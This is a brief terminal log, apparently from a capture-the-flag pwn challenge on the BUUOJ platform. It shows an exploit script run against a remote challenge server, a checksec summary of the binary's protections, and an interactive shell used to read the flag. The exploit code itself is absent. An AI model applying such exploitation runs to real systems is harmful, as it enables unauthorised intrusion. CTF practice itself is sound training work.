 ubuntu@VM-16-5-ubuntu:~/chall/buuoj/not_the_same_3dsctf_2016$ python3 exp.py
[+] Opening connection to node4.buuoj.cn on port 28769: Done
[*] '/home/ubuntu/chall/buuoj/not_the_same_3dsctf_2016/pwn'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] Switching to interactive mode
$ cat flag
flag{049dca26-7d74-43f8-ae8e-9b5279c145ce}
$